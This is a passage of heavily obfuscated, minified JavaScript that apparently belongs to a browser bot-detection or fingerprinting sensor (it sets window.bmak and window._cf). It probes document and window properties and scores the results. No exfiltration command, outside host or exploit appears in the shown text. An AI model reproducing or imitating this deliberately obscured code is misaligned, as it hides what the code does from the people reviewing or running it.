Nt()[dk(IV)],EE([],[][[]]))?Nt()[dk(Z7)](Aq,R0,lT(lT(R7)),zE):Nt()[dk(L8)](OT,RW,bT,w5S),[Gt(Kn,[lU()[f7(kW)](Tb,zA,vt,RC),F8()[RT(bT)](DJ,q7),lU()[f7(kX)].apply(null,[CO,D0,lT(lT({})),mZS]),[F8()[RT(bT)](DJ,q7),OC()[TW(I8)].call(null,D1,kE,Wq,kY,I8),F8()[RT(g9)](wmS,m9),lU()[f7(wt)](Kk,If,dX,xQ),Nt()[dk(Rw)].call(null,RW,Rl,D0,G4S)]]),Gt(Kn,[lU()[f7(kW)].call(null,Tb,Sr,TC,RC),E8(typeof lU()[f7(EM)],EE('',[][[]]))?lU()[f7(dX)](f5S,g9,zO,bd):lU()[f7(KO)].apply(null,[QO,JL,Uj,JKS]),lU()[f7(kX)].call(null,CO,MC,q1,mZS),[lU()[f7(KO)].apply(null,[QO,pU,I1,JKS]),E8(typeof Nt()[dk(JO)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[lT(lT({})),QV,lT(lT(R7)),ZBS]):Nt()[dk(gt)].call(null,gX,w9,lT(lT(wM)),O8)],lU()[f7(M1)].apply(null,[mr,EM,lT(lT({})),g8]),Gt(Kn,[sO(typeof lU()[f7(FX)],'undefined')?lU()[f7(kW)].apply(null,[Tb,lT([]),lT({}),RC]):lU()[f7(dX)].call(null,RGS,pU,Kg,TC),F8()[RT(hV)](rp,cv),lU()[f7(kX)].call(null,CO,lT({}),cv,mZS),[F8()[RT(LA)].apply(null,[AU,kA]),Nt()[dk(cv)].apply(null,[lT(lT(R7)),dX,lT(R7),Tc])]])]),Gt(Kn,[lU()[f7(kW)](Tb,FW,JO,RC),lU()[f7(NC)](A9,lT({}),I1,sl),lU()[f7(kX)](CO,vs,JO,mZS),[F8()[RT(q7)].call(null,EO,hKS)],lU()[f7(M1)].apply(null,[mr,HU,g9,g8]),Gt(Kn,[lU()[f7(kW)](Tb,lT(wM),lT(R7),RC),Nt()[dk(g8)](Sr,dIS,Yr,sT),lU()[f7(kX)](CO,IV,FW,mZS),[F8()[RT(LA)].call(null,AU,kA),Nt()[dk(cv)].call(null,MC,dX,vC,Tc)]])]),Gt(Kn,[lU()[f7(kW)](Tb,LA,kA,RC),sO(typeof Nt()[dk(D0)],'undefined')?Nt()[dk(kW)](gt,XA,lT(lT([])),jT):Nt()[dk(L8)](fU,WU,xL,It),lU()[f7(kX)](CO,LA,gf,mZS),[Nt()[dk(pU)](Aq,WU,bT,XE),QM()[bp(fU)].call(null,L8,JIS,q1,lT(lT({})),zA,pC),Nt()[dk(MW)](MW,Rw,lT([]),Ap),sO(typeof F8()[RT(Tk)],EE([],[][[]]))?F8()[RT(KO)](rr,Ww):F8()[RT(X7)].apply(null,[q3S,hj])]]),Gt(Kn,[lU()[f7(kW)](Tb,Z7,Uj,RC),Nt()[dk(kX)](KO,WHS,RW,jM),sO(typeof lU()[f7(LA)],EE([],[][[]]))?lU()[f7(kX)].call(null,CO,hj,QU,mZS):lU()[f7(dX)](Q2S,WU,ml,XZS),[lU()[f7(g8)](wO,lT(wM),I8,R0),QM()[bp(fV)](L8,BHS,FM,zr,YV,Md),Nt()[dk(zA)].apply(null,[lT({}),GQ,lT(R7),gM]),F8()[RT(Wp)].apply(null,[zW,nf]),lU()[f7(Z7)](TX,Uk,Vp,Nz)]]),Gt(Kn,[lU()[f7(kW)](Tb,nU,L8,RC),F8()[RT(Vp)](RU,LW),lU()[f7(kX)](CO,I8,If,mZS),[lU()[f7(Rw)](UO,I1,HU,WU),lU()[f7(gt)].call(null,pM,wt,Vp,S8),sO(typeof Nt()[dk(Uw)],EE('',[][[]]))?Nt()[dk(zO)](TT,zr,TT,EO):Nt()[dk(L8)](It,qV,Uw,x3S),QM()[bp(dX)].call(null,Uw,w5S,KO,xQ,wt,md)]]),Gt(Kn,[lU()[f7(kW)](Tb,lT(lT(wM)),bT,RC),lU()[f7(bA)](Gk,Uk,wb,HL),E8(typeof lU()[f7(fV)],'undefined')?lU()[f7(dX)](OBS,zX,bA,WGS):lU()[f7(kX)](CO,hV,gX,mZS),[lU()[f7(bA)].apply(null,[Gk,lT([]),z9,HL]),lU()[f7(cv)](Mb,lT(lT({})),ml,vk)]]),Gt(Kn,[lU()[f7(kW)].apply(null,[Tb,pU,lT(lT(R7)),RC]),lU()[f7(Vt)].apply(null,[dp,lT(wM),wk,m6]),lU()[f7(kX)].call(null,CO,If,zA,mZS),[lU()[f7(Vt)].call(null,dp,lT({}),g8,m6),lU()[f7(pU)].call(null,hC,G1,JL,Rl)]]),Gt(Kn,[lU()[f7(kW)].apply(null,[Tb,cv,SC,RC]),E8(typeof F8()[RT(pC)],EE('',[][[]]))?F8()[RT(X7)].call(null,hj,EnS):F8()[RT(xQ)](zW,dIS),lU()[f7(kX)](CO,If,zr,mZS),[E8(typeof Nt()[dk(I8)],'undefined')?Nt()[dk(L8)](M1,CZS,Zt,AIS):Nt()[dk(vk)].apply(null,[z9,lD,lT(lT({})),N8]),Vl()[v9(Uk)](Bx,vC,EM,nU)]]),Gt(Kn,[E8(typeof lU()[f7(fV)],EE('',[][[]]))?lU()[f7(dX)](Ag,Tk,Tk,T8):lU()[f7(kW)](Tb,Tk,g9,RC),Vl()[v9(gX)].apply(null,[Es,fV,L8,tV]),sO(typeof lU()[f7(X7)],'undefined')?lU()[f7(kX)](CO,zr,wt,mZS):lU()[f7(dX)](K8,lT({}),pq,RRS),[F8()[RT(hj)](pr,z9)]]),Gt(Kn,[lU()[f7(kW)](Tb,kA,lT(lT(wM)),RC),Nt()[dk(wt)](Yr,wk,OT,x8),lU()[f7(kX)](CO,QU,OT,mZS),[sO(typeof lU()[f7(MW)],EE('',[][[]]))?lU()[f7(MW)].apply(null,[Gk,JL,LA,pj]):lU()[f7(dX)].call(null,hE,lT({}),vk,dc)]]),Gt(Kn,[lU()[f7(kW)](Tb,sl,vt,RC),F8()[RT(JO)].apply(null,[Mt,g8]),E8(typeof lU()[f7(pU)],EE([],[][[]]))?lU()[f7(dX)].call(null,kQ,gX,lT(lT([])),pq):lU()[f7(kX)].call(null,CO,g9,FM,mZS),[sO(typeof lU()[f7(OT)],EE('',[][[]]))?lU()[f7(zA)].call(null,XZS,lT([]),ml,nA):lU()[f7(dX)](G2S,lT(lT({})),ql,nBS)]]),Gt(Kn,[lU()[f7(kW)](Tb,vt,Qz,RC),lU()[f7(TT)](BL,Ep,FW,Lc),lU()[f7(kX)].apply(null,[CO,Zt,xQ,mZS]),[lU()[f7(Wp)].apply(null,[PC,lT({}),Vt,L8]),xA()[Yg(gX)](Uw,Sr,Q9,xL)]]),Gt(Kn,[lU()[f7(kW)].call(null,Tb,nU,hV,RC),F8()[RT(Aq)].apply(null,[EW,mq]),lU()[f7(kX)](CO,pq,Uk,mZS),[F8()[RT(Aq)].apply(null,[EW,mq]),Nt()[dk(WU)](FM,HX,NC,cE),E8(typeof lU()[f7(kX)],EE('',[][[]]))?lU()[f7(dX)].call(null,hv,gt,hV,bT):lU()[f7(zO)](Br,EM,cJ,q7)]]),Gt(Kn,[lU()[f7(kW)].call(null,Tb,Kg,Z7,RC),Nt()[dk(TT)].call(null,Gp,TC,bA,wO),lU()[f7(kX)].call(null,CO,lT(wM),Zt,mZS),[Nt()[dk(TT)](ml,TC,q7,wO),F8()[RT(JL)](k0,PFS)]]),Gt(Kn,[lU()[f7(kW)](Tb,lT({}),xQ,RC),F8()[RT(bT)](DJ,q7),sO(typeof lU()[f7(R7)],'undefined')?lU()[f7(kX)].call(null,CO,LC,lT(lT(R7)),mZS):lU()[f7(dX)](Mg,Wp,sl,D5S),[lU()[f7(vk)].apply(null,[X3S,gX,LC,ql]),Nt()[dk(MC)].call(null,lT(lT(R7)),Cs,Ww,lw)]]),Gt(Kn,[lU()[f7(kW)].call(null,Tb,Wp,hj,RC),lU()[f7(KO)](QO,gf,gt,JKS),lU()[f7(kX)](CO,cJ,Gp,mZS),[QM()[bp(nU)].call(null,X7,Bx,I1,WU,g8,Uw),OC()[TW(gX)](vC,L8,Bx,Dd,kA)]]),Gt(Kn,[lU()[f7(kW)](Tb,LA,Kg,RC),F8()[RT(Tk)].apply(null,[Zw,SBS]),lU()[f7(kX)](CO,lT(wM),pq,mZS),[F8()[RT(Tk)](Zw,SBS)]])]]);var d3I={};var KII=d3I[QM()[bp(R7)](nU,OSS,zX,I1,lT({}),FM)];var k5I=function(){var S2I=function(){C0(tN,[this,S2I]);};gU.push(Ys);cNS(S2I,[Gt(Kn,[F8()[RT(TC)].call(null,HmS,Md),Nt()[dk(DPS)](X7,vt,sl,Oz),F8()[RT(HU)].call(null,gh,N1),function l2I(dDS,fZI){if(lT(KII.call(d3I,dDS)))d3I[dDS]=[];gU.push(S6);var J2I=SU(d3I[dDS][Nt()[dk(gX)](sl,Xk,sC,mW)](fZI),wM);var vII;return vII=Gt(Kn,[QM()[bp(Vp)](kE,A3S,LC,wb,Zt,tt),function X5I(){delete d3I[dDS][J2I];}]),gU.pop(),vII;}]),Gt(Kn,[F8()[RT(TC)](HmS,Md),QM()[bp(xQ)].call(null,OT,sD,xQ,Wp,FM,Uz),F8()[RT(HU)].apply(null,[gh,N1]),function FxS(AGI,B2I){gU.push(Vs);if(lT(KII.call(d3I,AGI))){gU.pop();return;}d3I[AGI][F8()[RT(kX)](jp,qq)](function(U5I){U5I(sO(B2I,undefined)?B2I:{});});gU.pop();}])]);var NGI;return gU.pop(),NGI=S2I,NGI;}();var TsS=Gt(Kn,[QM()[bp(JO)](fV,gd,Uj,zO,Aq,ZA),R7,lU()[f7(Zc)](UC,JL,NC,w9),MQ(wM),F8()[RT(FM)].call(null,Hk,pq),lT(QS),Nt()[dk(mq)].call(null,LC,Ag,lT(wM),LO),undefined,lU()[f7(nO)](KU,cJ,Rw,Bs),x9[I8],sO(typeof F8()[RT(zr)],'undefined')?F8()[RT(cJ)](JV,O6):F8()[RT(X7)](Qc,BPS),lT(lT(tN))]);var LTS=Gt(Kn,[F8()[RT(gf)](L7,qs),lT({})]);var pCS=lU()[f7(Uk)].apply(null,[cS,Z7,lT(lT({})),Wk]);var rOS=R7;var hTS=R7;var YtS=lU()[f7(Uk)](cS,TT,zO,Wk);var HES=R7;var HWS=WS[Nt()[dk(mZS)].apply(null,[IV,x0,lT([]),XO])]();var PUS=R7;var IMS=lU()[f7(Uk)].apply(null,[cS,lT(lT(R7)),gt,Wk]);var jpS=R7;var jNS=R7;var NOS=R7;var dwS=lU()[f7(Uk)](cS,lT(lT(R7)),FW,Wk);var sWS=R7;var WUS=R7;var UUS=x9[I8];var sMS=R7;var m7S=x9[I8];var ItS=R7;var zJS=Mx;var fkS=CQ;var fwS=Yr;var SCS=x9[D0];var JNS=xQ;var UtS=x9[D0];var KOS=x9[D0];var t8S=MQ(wM);var ftS=R7;var xXS=lU()[f7(Uk)].apply(null,[cS,LC,lT([]),Wk]);var k7S=xQ;var CkS=R7;var KES={};var kUS=xQ;var JES={};var XkS=gWS;var wkS=qWS;var AMS=R7;var hES=wM;var XOS=lU()[f7(gX)].call(null,zFS,pU,g9,Gp);var fOS=lU()[f7(Uk)](cS,I8,lT(lT(R7)),Wk);var QNS=MQ(wM);var klS=Gt(Kn,[Nt()[dk(Uk)].apply(null,[gX,Uk,MW,G]),function(){return Dl.apply(this,[l4,arguments]);},lU()[f7(vC)](rPS,lT(lT([])),zA,GQ),function(){return Dl.apply(this,[PS,arguments]);},F8()[RT(fU)].call(null,pS,dX),Math,Nt()[dk(vC)].call(null,OT,gt,L8,xm),document,lU()[f7(fU)](CB,bT,lT(lT(wM)),pC),window]);var BlS=new gJ();var lZ,BS,AG,SN;BlS[Nt()[dk(fU)](lT(lT([])),JO,vs,q)](klS,Nt()[dk(fV)](lT(wM),CY,wt,AP),R7);({lZ:lZ,BS:BS,AG:AG,SN:SN}=klS);zPS[lU()[f7(FX)].apply(null,[nQ,gf,bA,bg])](g5S,lU()[f7(Ww)](bW,K8,Vp,Z7),function(){return IAS;});zPS[lU()[f7(FX)](nQ,lT(lT([])),pU,bg)](g5S,sO(typeof F8()[RT(WU)],'undefined')?F8()[RT(Uz)](gp,LA):F8()[RT(X7)].apply(null,[bIS,MC]),function(){return CFI;});zPS[E8(typeof lU()[f7(It)],'undefined')?lU()[f7(dX)](MGS,fV,lT(R7),JO):lU()[f7(FX)].call(null,nQ,bT,lT(wM),bg)](g5S,E8(typeof Nt()[dk(Tk)],EE('',[][[]]))?Nt()[dk(L8)](nU,TM,hV,MIS):Nt()[dk(ZPS)].call(null,lT(lT(wM)),Nz,z9,c7),function(){return x2I;});zPS[lU()[f7(FX)](nQ,lT(lT([])),cJ,bg)](g5S,F8()[RT(ZQ)].apply(null,[s7,hl]),function(){return rlS;});zPS[lU()[f7(FX)](nQ,NC,kX,bg)](g5S,lU()[f7(HFS)].apply(null,[Q8,Tk,dX,Qc]),function(){return LII;});zPS[lU()[f7(FX)](nQ,L8,lT(lT({})),bg)](g5S,Nt()[dk(Is)].apply(null,[xQ,vC,nU,g1]),function(){return mlS;});zPS[lU()[f7(FX)].apply(null,[nQ,Z7,Qz,bg])](g5S,QM()[bp(NC)].apply(null,[nU,Uq,D0,sl,It,wSS]),function(){return dPI;});zPS[E8(typeof lU()[f7(cv)],EE('',[][[]]))?lU()[f7(dX)].call(null,VQ,Yr,TC,s2S):lU()[f7(FX)](nQ,zX,JO,bg)](g5S,F8()[RT(bd)](xE,rd),function(){return FmI;});zPS[sO(typeof lU()[f7(jz)],EE([],[][[]]))?lU()[f7(FX)](nQ,lT(R7),sC,bg):lU()[f7(dX)](kSS,lT(lT({})),OT,Mq)](g5S,lU()[f7(GQ)](K1,IV,lT(wM),Cv),function(){return PjS;});zPS[lU()[f7(FX)](nQ,Gp,lT(lT([])),bg)](g5S,OC()[TW(IV)](lT({}),FX,Es,Kv,JM),function(){return N3I;});zPS[lU()[f7(FX)].call(null,nQ,vk,D0,bg)](g5S,F8()[RT(RC)].call(null,rO,ll),function(){return hGI;});zPS[lU()[f7(FX)](nQ,LC,JO,bg)](g5S,Nt()[dk(Gx)](lT(wM),qQ,nU,lb),function(){return K2I;});zPS[lU()[f7(FX)](nQ,Ww,zO,bg)](g5S,F8()[RT(Qq)].call(null,Pp,xV),function(){return wfS;});zPS[lU()[f7(FX)](nQ,kA,lT({}),bg)](g5S,xA()[Yg(g8)](vC,Tk,Es,nBS),function(){return KAS;});zPS[E8(typeof lU()[f7(Wp)],'undefined')?lU()[f7(dX)](NC,R7,vk,mmS):lU()[f7(FX)](nQ,zr,zA,bg)](g5S,F8()[RT(Fj)].apply(null,[qC,rs]),function(){return UZI;});zPS[sO(typeof lU()[f7(gv)],EE([],[][[]]))?lU()[f7(FX)](nQ,FW,YV,bg):lU()[f7(dX)].apply(null,[M5S,fV,lT(wM),Vh])](g5S,sO(typeof lU()[f7(zs)],EE([],[][[]]))?lU()[f7(Wg)](W9,wM,wt,Qz):lU()[f7(dX)].apply(null,[w3S,FW,lT(R7),Hv]),function(){return pPI;});zPS[lU()[f7(FX)].apply(null,[nQ,M1,ql,bg])](g5S,OC()[TW(g9)](z9,bT,cx,vFS,Ww),function(){return W5I;});zPS[lU()[f7(FX)](nQ,Rw,TC,bg)](g5S,xA()[Yg(Z7)](Qz,hj,Uq,CSS),function(){return pDS;});zPS[lU()[f7(FX)](nQ,Aq,Qz,bg)](g5S,Vl()[v9(g9)](Uq,Qz,Z7,bd),function(){return fmI;});zPS[lU()[f7(FX)].call(null,nQ,wt,EM,bg)](g5S,Nt()[dk(mf)].apply(null,[z9,LV,sl,w3S]),function(){return EnI;});zPS[lU()[f7(FX)](nQ,lT(R7),fV,bg)](g5S,lU()[f7(m9)](Fk,lT([]),NC,If),function(){return l5I;});zPS[lU()[f7(FX)].call(null,nQ,wb,MW,bg)](g5S,F8()[RT(Zz)].call(null,Pp,Qq),function(){return FZI;});zPS[lU()[f7(FX)](nQ,TT,K8,bg)](g5S,sO(typeof Nt()[dk(Gx)],EE('',[][[]]))?Nt()[dk(APS)](fV,Kz,Qz,tW):Nt()[dk(L8)](nU,GQ,fU,E2S),function(){return QnI;});zPS[lU()[f7(FX)].apply(null,[nQ,Rw,L8,bg])](g5S,lU()[f7(Wk)].apply(null,[kC,I1,Zt,APS]),function(){return cHI;});zPS[lU()[f7(FX)](nQ,Ww,xQ,bg)](g5S,F8()[RT(kd)](jW,R0),function(){return zGI;});zPS[lU()[f7(FX)](nQ,MW,OT,bg)](g5S,F8()[RT(gv)].call(null,OSS,Jj),function(){return H3I;});zPS[lU()[f7(FX)](nQ,D1,pq,bg)](g5S,Nt()[dk(qq)](zr,Zt,lT([]),x1),function(){return LvS;});zPS[lU()[f7(FX)].apply(null,[nQ,I8,bA,bg])](g5S,xA()[Yg(Rw)](Tk,Aq,NFS,Kq),function(){return qDS;});zPS[lU()[f7(FX)](nQ,nU,lT(lT(wM)),bg)](g5S,xA()[Yg(gt)].call(null,hV,zA,NFS,Gx),function(){return EPI;});zPS[lU()[f7(FX)].call(null,nQ,QU,QU,bg)](g5S,lU()[f7(r2S)](R8,FM,ml,NC),function(){return bPI;});zPS[lU()[f7(FX)](nQ,Aq,z9,bg)](g5S,lU()[f7(Gd)](AX,R7,z9,MPS),function(){return nYS;});zPS[E8(typeof lU()[f7(M1)],'undefined')?lU()[f7(dX)](BPS,lT(lT({})),Uw,MGS):lU()[f7(FX)](nQ,Qz,lT({}),bg)](g5S,E8(typeof F8()[RT(hHS)],EE([],[][[]]))?F8()[RT(X7)](wSS,ID):F8()[RT(O6)](Db,b2S),function(){return fSI;});zPS[lU()[f7(FX)].call(null,nQ,sl,D1,bg)](g5S,lU()[f7(fv)].call(null,F5S,hj,lT([]),Mf),function(){return TmI;});zPS[lU()[f7(FX)](nQ,zO,lT([]),bg)](g5S,F8()[RT(Bl)].call(null,x7,NPS),function(){return OnI;});zPS[sO(typeof lU()[f7(Qc)],EE('',[][[]]))?lU()[f7(FX)].call(null,nQ,vt,pf,bg):lU()[f7(dX)](Zd,lT({}),lT(lT({})),UX)](g5S,F8()[RT(Wl)].call(null,wGS,EA),function(){return GYS;});zPS[E8(typeof lU()[f7(jz)],EE('',[][[]]))?lU()[f7(dX)](c9,lT(lT(R7)),Z7,Vh):lU()[f7(FX)](nQ,bA,D1,bg)](g5S,Nt()[dk(R0)](vk,ZPS,Vp,OW),function(){return rjS;});zPS[lU()[f7(FX)](nQ,q7,Aq,bg)](g5S,F8()[RT(Jj)](Sb,HX),function(){return gPI;});zPS[lU()[f7(FX)].apply(null,[nQ,SC,wt,bg])](g5S,xA()[Yg(cv)](q7,JO,NFS,TT),function(){return r3I;});zPS[lU()[f7(FX)](nQ,G1,lT(lT({})),bg)](g5S,Nt()[dk(tV)].call(null,If,K8,lT(lT(wM)),m1),function(){return H2I;});zPS[lU()[f7(FX)](nQ,bA,fU,bg)](g5S,lU()[f7(fz)](HC,lT(lT(R7)),zX,vt),function(){return K5I;});zPS[lU()[f7(FX)].call(null,nQ,bA,zX,bg)](g5S,E8(typeof F8()[RT(zA)],EE([],[][[]]))?F8()[RT(X7)](Cl,LmS):F8()[RT(JKS)](F1,Sf),function(){return zDS;});zPS[sO(typeof lU()[f7(Ep)],EE('',[][[]]))?lU()[f7(FX)](nQ,JM,Kg,bg):lU()[f7(dX)](L0,OT,Ep,O3S)](g5S,F8()[RT(tx)].call(null,U3S,XL),function(){return kqS;});zPS[lU()[f7(FX)].apply(null,[nQ,Vt,vk,bg])](g5S,Nt()[dk(Px)](hj,Vt,Yr,n8),function(){return TcS;});zPS[lU()[f7(FX)](nQ,wM,RW,bg)](g5S,sO(typeof OC()[TW(HU)],EE(lU()[f7(Uk)](cS,kX,Kg,Wk),[][[]]))?OC()[TW(LA)](Sr,HU,cx,YHS,Rw):OC()[TW(vC)].apply(null,[lT(R7),ms,BmS,JY,Qz]),function(){return THI;});zPS[lU()[f7(FX)].apply(null,[nQ,hj,JM,bg])](g5S,F8()[RT(hHS)](HW,Hq),function(){return NII;});zPS[lU()[f7(FX)](nQ,OT,Aq,bg)](g5S,lU()[f7(YA)].apply(null,[GU,cv,lT(lT(R7)),YBS]),function(){return sDS;});zPS[E8(typeof lU()[f7(IV)],EE([],[][[]]))?lU()[f7(dX)].call(null,M0,wt,TC,IIS):lU()[f7(FX)].call(null,nQ,sl,WU,bg)](g5S,QM()[bp(bA)](Tk,Ez,ql,pC,lT(lT({})),[CZS,wM]),function(){return zsS;});var zmI=new k5I();var NYS=x9[NC];var N5I=R7;var rZI=R7;var FII=R7;var YhS=E8(NB[Nt()[dk(vC)](M1,gt,lT(wM),xm)][F8()[RT(UX)](zFS,gX)][Nt()[dk(It)].call(null,Tk,Dq,M1,R8)],QM()[bp(Vt)](kE,OSS,M1,lT(lT([])),ml,r2S))?lU()[f7(nA)].call(null,Qp,It,pU,hj):Nt()[dk(Lc)](Ep,Ev,M1,pp);var rmI=lT(QS);var n3I=lT([]);var IAS=lT(QS);var wVS=R7;var CFI=sO(typeof lU()[f7(Vt)],EE('',[][[]]))?lU()[f7(Uk)](cS,sl,vs,Wk):lU()[f7(dX)](Nf,lT(lT([])),D1,m9);var pnI=MQ(wM);var x2I=[];var rlS=lU()[f7(Uk)].apply(null,[cS,vt,MC,Wk]);var LII=lU()[f7(Uk)](cS,pf,pq,Wk);var mlS=E8(typeof lU()[f7(mf)],EE('',[][[]]))?lU()[f7(dX)](Y6,xQ,lT(lT({})),qd):lU()[f7(Uk)](cS,lT(lT(wM)),lT({}),Wk);var dPI=lU()[f7(Uk)].apply(null,[cS,lT(wM),vt,Wk]);var FmI=E8(typeof lU()[f7(CZS)],'undefined')?lU()[f7(dX)](U6,SC,MC,qx):lU()[f7(Uk)](cS,wk,TC,Wk);var PjS=lU()[f7(Uk)](cS,D0,lT(lT(R7)),Wk);var N3I=lU()[f7(Uk)](cS,g9,xL,Wk);var BmI=lU()[f7(Uk)].call(null,cS,UX,lT([]),Wk);var hGI=lU()[f7(Uk)](cS,fU,X7,Wk);var rPI=lT(lT(tN));var K2I=lU()[f7(Uk)].apply(null,[cS,xL,kW,Wk]);var nHI=lU()[f7(Uk)].call(null,cS,kA,lT({}),Wk);var NPI=lU()[f7(Uk)].call(null,cS,lT(lT({})),NC,Wk);var ARI=WS[Nt()[dk(mZS)].apply(null,[SC,x0,sC,XO])]();var cxS=R7;var WjS=x9[EM];var jHI=lU()[f7(Uk)].apply(null,[cS,I1,lT(lT(R7)),Wk]);var lII=lU()[f7(Uk)](cS,L8,gX,Wk);var UVS=x9[I8];var nAS=R7;var zPI=R7;var OPI=R7;var ILS=x9[I8];var TjS=R7;var JDS=R7;var w9S=lU()[f7(Uk)](cS,Aq,lT(R7),Wk);var sbS=R7;var xlS=R7;var wfS=MQ(wM);var n5I=R7;var hYS=R7;var VHI=R7;var lzS=lT({});var KAS=lU()[f7(Uk)].call(null,cS,q7,wb,Wk);var QzS=R7;var h3I=R7;var bZI=x9[I8];var UZI=Gt(Kn,[xA()[Yg(FX)](gX,I8,JIS,Fj),F8()[RT(q1)](OV,xd),E8(typeof lU()[f7(kW)],EE([],[][[]]))?lU()[f7(dX)](qFS,QU,Vt,Kf):lU()[f7(Cz)].apply(null,[rC,lT(wM),Rw,sz]),F8()[RT(q1)].call(null,OV,xd),Vl()[v9(LA)](OIS,X7,Uk,hHS),F8()[RT(q1)](OV,xd),Nt()[dk(wk)](lT(lT(wM)),Xc,lT(lT(wM)),g7),MQ(WS[E8(typeof F8()[RT(fz)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[sl,Ul]):F8()[RT(CZS)](zc,Gp)]())]);var pPI=lU()[f7(Uk)].apply(null,[cS,lT(lT({})),MW,Wk]);var W5I=lU()[f7(Uk)](cS,Qz,M1,Wk);var LxS=lT({});var GnI=lT([]);var WII=lT([]);var A2I=R7;var b2I=lU()[f7(Uk)].apply(null,[cS,JL,bT,Wk]);var XFI=lT([]);var xPI=lT({});var M3I=lT({});var nZI=lT([]);var ZmI=lU()[f7(Uk)].apply(null,[cS,lT(R7),WU,Wk]);var tmI;var LGI;var WPI;var qII;var pDS=lT([]);var fmI=lT({});var EnI=lT(QS);var l5I=lT(lT(tN));var mZI=lU()[f7(Uk)](cS,Kg,kE,Wk);var kGI=E8(typeof lU()[f7(pC)],EE('',[][[]]))?lU()[f7(dX)](SPS,WU,wt,BFS):lU()[f7(Uk)](cS,vC,zO,Wk);var jPI=lU()[f7(Uk)](cS,lT([]),kX,Wk);var pYS=lU()[f7(Uk)].call(null,cS,lT(wM),Kg,Wk);var SYS=lT(QS);var fDS=lU()[f7(Uk)](cS,TT,lT(lT({})),Wk);var EmI=lU()[f7(Uk)].apply(null,[cS,z9,zA,Wk]);var VlS=lU()[f7(Uk)].call(null,cS,vt,I1,Wk);var mII=lU()[f7(Uk)](cS,JM,Uk,Wk);var ScS=lT(QS);var OZI=lT({});var FPI=lT({});var Q2I=lT(QS);var DFI=lT(lT(tN));var gZI=lT(lT(tN));var SGI=lT(QS);var KYS=lT(lT(tN));var bFI=lT(QS);var QdS=lT([]);var C0S=lT({});var wGI=lT(QS);var tAS=lT({});var wbS=wM;var pQS=lU()[f7(Uk)].call(null,cS,lT(lT({})),lT(lT(R7)),Wk);var MPI=x9[I8];var HSI=lU()[f7(Uk)].apply(null,[cS,NC,vk,Wk]);var lsS=lT(lT(tN));var XbS=SLS;var tLS=MQ(wM);var jII=lT({});var dnI=lT([]);var l3I;var GsS=Gt(Kn,[lU()[f7(MX)](p1,zX,lT({}),c0),MQ(x9[wM])]);var FZI=lT([]);var wgS=Gt(Kn,[R7,SLS,WS[lU()[f7(sC)].apply(null,[Mp,Uw,OT,pq])](),f6S,L8,SLS,x9[FX],f6S]);var DnI=R7;if(lT(OZI)){try{var nPI=gU.length;var FHI=lT(lT(tN));pQS=EE(pQS,sO(typeof Nt()[dk(vQ)],EE([],[][[]]))?Nt()[dk(HU)](zr,df,Rw,Gc):Nt()[dk(L8)].call(null,I1,R0,lT({}),RL));if(sO(NB[Nt()[dk(vC)](Tk,gt,pC,xm)][F8()[RT(UX)].apply(null,[zFS,gX])],undefined)){pQS=EE(pQS,lU()[f7(dq)](vr,Zt,zr,YA));wbS-=HGS;}else{pQS=EE(pQS,E8(typeof Nt()[dk(md)],EE([],[][[]]))?Nt()[dk(L8)](Zt,qx,EM,Dc):Nt()[dk(HFS)](FX,RC,KO,VC));wbS-=w5S;}}catch(URI){gU.splice(SU(nPI,wM),Infinity,Tc);pQS=EE(pQS,xA()[Yg(pU)](wM,Gp,BL,R7));wbS-=w5S;}OZI=lT(lT(QS));}var LlS=wM;var bSI=HU;var zHI=Gt(Kn,[lU()[f7(fV)].apply(null,[fI,MW,vs,pU]),Array]);var vZI=new gJ();var mH;vZI[Nt()[dk(fU)].call(null,wb,JO,Uw,q)](zHI,Nt()[dk(nU)].call(null,fV,HU,wt,JG),LV);({mH:mH}=zHI);if(lT(FPI)){try{var JII=gU.length;var ElS=lT(lT(tN));pQS=EE(pQS,Nt()[dk(NC)].apply(null,[L8,mf,hV,TV]));if(sO(NB[Nt()[dk(vC)].apply(null,[sl,gt,K8,xm])][Nt()[dk(N1)].apply(null,[lT(lT([])),p3S,vs,qp])],undefined)){pQS=EE(pQS,E8(typeof lU()[f7(fU)],EE('',[][[]]))?lU()[f7(dX)].call(null,GSS,R7,dX,zA):lU()[f7(dq)].apply(null,[vr,Wp,WU,YA]));wbS*=BGS;}else{pQS=EE(pQS,Nt()[dk(HFS)](Uw,RC,Qz,VC));wbS*=ID;}}catch(Q3I){gU.splice(SU(JII,wM),Infinity,Tc);pQS=EE(pQS,xA()[Yg(pU)].call(null,wM,pq,BL,R7));wbS*=ID;}FPI=lT(lT(QS));}NB[lU()[f7(fU)].apply(null,[CB,wk,lT(lT([])),pC])]._cf=NB[lU()[f7(fU)](CB,xQ,lT(lT(wM)),pC)]._cf||[];if(lT(Q2I)){try{var UGI=gU.length;var C5I=lT(lT(tN));pQS=EE(pQS,lU()[f7(TSS)](DO,Ww,HU,Z6));if(lT(lT(NB[Nt()[dk(vC)](MW,gt,JM,xm)]))){pQS=EE(pQS,lU()[f7(dq)](vr,q1,Yr,YA));wbS*=vs;}else{pQS=EE(pQS,Nt()[dk(HFS)](K8,RC,Gp,VC));wbS*=Tj;}}catch(hmI){gU.splice(SU(UGI,wM),Infinity,Tc);pQS=EE(pQS,xA()[Yg(pU)](wM,Aq,BL,R7));wbS*=Tj;}Q2I=lT(lT({}));}NB[lU()[f7(fU)](CB,Vp,lT(R7),pC)].bmak=NB[lU()[f7(fU)](CB,KO,kW,pC)].bmak&&NB[lU()[f7(fU)].apply(null,[CB,z9,kW,pC])].bmak[E8(typeof QM()[bp(hj)],EE(lU()[f7(Uk)](cS,lT({}),vk,Wk),[][[]]))?QM()[bp(kE)](r6,Cl,wk,QU,lT(R7),tV):QM()[bp(R7)](nU,OSS,z9,L8,FW,FM)](F8()[RT(QV)](OSS,Zb))&&NB[lU()[f7(fU)](CB,pU,TC,pC)].bmak[QM()[bp(R7)].call(null,nU,OSS,KO,lT({}),lT(lT([])),FM)](Nt()[dk(m9)](Zt,vQ,sl,nk))?NB[lU()[f7(fU)](CB,Uw,lT(lT(R7)),pC)].bmak:function(){var vFI;gU.push(OGS);return vFI=Gt(Kn,[Nt()[dk(m9)](Gp,vQ,Sr,hE),lT(tN),QM()[bp(zA)].call(null,dX,KHS,sl,gt,Yr,vKS),function HFI(){gU.push(jHS);try{var RDS=gU.length;var VDS=lT(QS);var JxS=lT(ZMS(XFI));var D5I=xtS(lzS);var 